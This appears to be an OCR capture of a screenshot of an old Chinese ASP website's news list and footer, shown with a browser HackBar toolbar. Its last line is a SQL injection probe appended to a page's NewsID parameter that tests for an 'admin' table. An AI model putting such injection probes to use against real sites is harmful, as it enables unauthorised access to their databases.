 相关新闻
MCSD简介(2004-2-4)
微软认证专家(MCP)(2004-2-4)
MCSE简介(2004-2-4)
微软认证介绍(2004-2-4)
检测客户端浏览器信息的ASP代码(2004-2-4)
怎么用ASP实现分页（二）(2004-2-4)
怎么用ASP实现分页（一）(2004-2-4)
防范MDB数据库的被下载!(2004-2-3)
2004苏州大学应届毕业生自荐信!(2004-1-29)
2004苏州大学应届毕业生个人简历!(2004-1-29)
WWW.52EASY.COM 版权所有© 2004-2005 页面设计: MXG
联系方式: （Email）maxuegang@szit.edu.cn （Oicq）29767143
Sources Performance Memory Application Lighthouse HackBar
TEST SQLI XSS LFI SSTI ENCODING HASHING
s.asp?NewsID=20&BigClassID=2&SmallClassID=2 and (select count(*) from admin) >=0